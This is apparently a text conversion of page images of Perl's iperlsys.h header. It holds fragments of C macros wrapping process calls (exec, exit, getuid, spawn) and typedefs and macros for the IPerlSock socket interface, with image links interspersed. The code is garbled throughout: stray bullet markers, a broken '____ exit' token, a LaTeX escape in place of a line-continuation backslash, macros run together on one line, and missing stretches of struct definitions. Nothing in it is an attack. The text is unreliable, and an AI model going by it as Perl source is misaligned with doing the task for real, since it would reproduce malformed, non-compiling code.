







#else /\* PERL\_IMPLICIT\_SYS \*/

- #define PerlProc\_abort() abort()
- #define PerlProc\_crypt(c,s) crypt((c), (s))

#define PerlProc\_exit(s)exit((s))

- #define PerlProc\_\_exit(s) \_\_\_\_ exit((s))
- #define PerlProc\_execl(c,w,x,y,z) \

execl((c), (w), (x), (y), (z))

- #define PerlProc\_execv(c, a) execv((c), (a))
- #define PerlProc\_execvp(c, a) execvp((c), (a))
- #define PerlProc\_getuid() getuid()
- #define PerlProc\_geteuid() geteuid()



#define PerlProc\_DynaLoad(f) \

```
win32_dynaload((f))
```
#define PerlProc\_GetOSError(s,e) \

win32\_str\_os\_error((s), (e))

#define PerlProc\_spawnvp(m, c, a) \

win32\_spawnvp((m), (c), (a))

#undef PerlProc\_signal

#define PerlProc\_signal(n, h) win32\_signal((n), (h))

#endif

#endif /\* PERL\_IMPLICIT\_SYS \*/

/\*

Interface for perl socket functions

\*/

#if defined(PERL\_IMPLICIT\_SYS)



struct IPerlSock;

struct IPerlSockInfo;



- typedef int (\*LPBind)(struct IPerlSock\*, SOCKET, const struct sockaddr\*, int); typedef int (\*LPConnect)(struct IPerlSock\*, SOCKET, const struct sockaddr\*, int); typedef void (\*LPEndhostent)(struct IPerlSock\*); typedef void (\*LPEndnetent)(struct IPerlSock\*); typedef void (\*LPEndprotoent)(struct IPerlSock\*); typedef void (\*LPEndservent)(struct IPerlSock\*); typedef int (\*LPGethostname)(struct IPerlSock\*, char\*, int); typedef int (\*LPGetpeername)(struct IPerlSock\*, SOCKET, struct sockaddr\*, int\*); typedef struct hostent\* (\*LPGethostbyaddr)(struct IPerlSock\*, const char\*, int, int); typedef struct hostent\* (\*LPGethostbyname)(struct IPerlSock\*, const char\*); typedef struct hostent\* (\*LPGethostent)(struct IPerlSock\*);
- typedef struct netent\* (\*LPGetnetbyaddr)(struct IPerlSock\*, long, int);
- typedef struct netent\* (\*LPGetnetbyname)(struct IPerlSock\*, const char\*);
- typedef struct netent\* (\*LPGetnetent)(struct IPerlSock\*);
- typedef struct protoent\*(\*LPGetprotobyname)(struct IPerlSock\*, const char\*);
- typedef struct protoent\*(\*LPGetprotobynumber)(struct IPerlSock\*, int);
- typedef struct protoent\*(\*LPGetprotoent)(struct IPerlSock\*);
- typedef struct servent\* (\*LPGetservbyname)(struct IPerlSock\*, const char\*,

const char\*);

typedef struct servent\* (\*LPGetservbyport)(struct IPerlSock\*, int,

const char\*);

typedef struct servent\* (\*LPGetservent)(struct IPerlSock\*);



- typedef int (\*LPGetsockopt)(struct IPerlSock\*, SOCKET, int, int, char\*, int\*);
- typedef unsigned long (\*LPInetAddr)(struct IPerlSock\*, const char\*); typedef char\* (\*LPInetNtoa)(struct IPerlSock\*, struct in\_addr);
- typedef int (\*LPListen)(struct IPerlSock\*, SOCKET, int);
- typedef int (\*LPRecv)(struct IPerlSock\*, SOCKET, char\*, int, int);
- typedef int (\*LPRecvfrom)(struct IPerlSock\*, SOCKET, char\*, int, int, struct sockaddr\*, int\*);
- typedef int (\*LPSelect)(struct IPerlSock\*, int, char\*, char\*, char\*, const struct timeval\*);
- typedef int (\*LPSend)(struct IPerlSock\*, SOCKET, const char\*, int, int);
- typedef int (\*LPSendto)(struct IPerlSock\*, SOCKET, const char\*, int, int, const struct sockaddr\*, int);
- typedef void (\*LPSethostent)(struct IPerlSock\*, int);
- typedef void (\*LPSetnetent)(struct IPerlSock\*, int);
- typedef void (\*LPSetprotoent)(struct IPerlSock\*, int);
- typedef void (\*LPSetservent)(struct IPerlSock\*, int);
- typedef int (\*LPSetsockopt)(struct IPerlSock\*, SOCKET, int, int, const char\*, int);
- typedef int (\*LPShutdown)(struct IPerlSock\*, SOCKET, int);
- typedef SOCKET (\*LPSocket)(struct IPerlSock\*, int, int, int);



LPGetnetbyaddr pGetnetbyaddr;



 LPSocketpair pSocketpair; #ifdef WIN32 LPClosesocket pClosesocket; #endif }; struct IPerlSockInfo { unsigned long nCount; /\* number of entries expected \*/ struct IPerlSock perlSockList; }; #define PerlSock\_htonl(x) \

(\*PL\_Sock->pHtonl)(PL\_Sock, x) #define PerlSock\_htons(x) \ (\*PL\_Sock->pHtons)(PL\_Sock, x) #define PerlSock\_ntohl(x) \ (\*PL\_Sock->pNtohl)(PL\_Sock, x) #define PerlSock\_ntohs(x) \ (\*PL\_Sock->pNtohs)(PL\_Sock, x) #define PerlSock\_accept(s, a, l) \ (\*PL\_Sock->pAccept)(PL\_Sock, s, a, l) #define PerlSock\_bind(s, n, l)  $\setminus$ (\*PL\_Sock->pBind)(PL\_Sock, s, n, l) #define PerlSock\_connect(s, n, l) \



